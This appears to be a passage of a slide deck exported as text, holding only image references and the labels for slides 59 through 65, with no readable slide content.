

Slide 59


Slide 60


Slide 61


Slide 62


Slide 63


Slide 64


Slide 65
